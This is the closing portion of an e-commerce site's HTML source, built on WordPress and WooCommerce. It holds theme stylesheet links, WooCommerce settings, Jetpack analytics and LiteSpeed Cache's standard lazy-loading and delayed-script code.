t/css/parts/int-wpbakery-base-rtl.min.css","wd-woocommerce-base-css":"https://princebaby.net/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css","wd-woo-gutenberg-css":"https://princebaby.net/wp-content/themes/woodmart/css/parts/woo-gutenberg-rtl.min.css","wd-page-shop-css":"https://princebaby.net/wp-content/themes/woodmart/css/parts/woo-page-shop-rtl.min.css","wd-widget-active-filters-css":"https://princebaby.net/wp-content/themes/woodmart/css/parts/woo-widget-active-filters-rtl.min.css","wd-header-base-css":"https://princebaby.net/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css","wd-mod-tools-css":"https://princebaby.net/wp-content/themes/woodmart/css/parts/mod-tools-rtl.min.css","wd-header-elements-base-css":"https://princebaby.net/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css","wd-social-icons-css":"https://princebaby.net/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-page-title-css":"https://princebaby.net/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-shop-title-categories-css":"https://princebaby.net/wp-content/themes/woodmart/css/parts/woo-opt-shop-title-categories-rtl.min.css","wd-off-canvas-sidebar-css":"https://princebaby.net/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar-rtl.min.css","wd-shop-filter-area-css":"https://princebaby.net/wp-content/themes/woodmart/css/parts/woo-opt-shop-filter-area.min.css","wd-sticky-loader-css":"https://princebaby.net/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-product-loop-css":"https://princebaby.net/wp-content/themes/woodmart/css/parts/woo-product-loop-rtl.min.css","wd-product-loop-quick-css":"https://princebaby.net/wp-content/themes/woodmart/css/parts/woo-product-loop-quick-rtl.min.css","wd-categories-loop-css":"https://princebaby.net/wp-content/themes/woodmart/css/parts/woo-categories-loop-rtl.min.css","wd-categories-loop-default-css":"https://princebaby.net/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-rtl.min.css","wd-mfp-popup-css":"https://princebaby.net/wp-content/themes/woodmart/css/parts/lib-magnific-popup-rtl.min.css","wd-add-to-cart-popup-css":"https://princebaby.net/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css","wd-footer-base-css":"https://princebaby.net/wp-content/themes/woodmart/css/parts/footer-base-rtl.min.css","wd-list-css":"https://princebaby.net/wp-content/themes/woodmart/css/parts/el-list-rtl.min.css","wd-scroll-top-css":"https://princebaby.net/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css","wd-sticky-social-buttons-css":"https://princebaby.net/wp-content/themes/woodmart/css/parts/opt-sticky-social-rtl.min.css"};var woodmart_variation_gallery_data=[]</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.9/wp-includes/js/wp-util.min.js" id="wp-util-js"></script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."}</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/p/woocommerce/6.0.1/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script> <script src='https://stats.wp.com/e-202549.js' defer></script> <script type="litespeed/javascript">_stq=window._stq||[];_stq.push(['view',{v:'ext',j:'1:10.9.3',blog:'207342099',post:'0',tz:'3',srv:'princebaby.net'}]);_stq.push(['clickTrackerInit','207342099','0'])</script> <script data-no-optimize="1" defer>!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://princebaby.net/wp-content/litespeed/js/032f09e9e849fa6299b3b0ecce67c200.js?ver=06836"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-12-06 20:58:40 -->
<!-- Page generated by LiteSpeed Cache 4.6 on 2025-12-06 23:58:39 -->
<!-- Guest Mode -->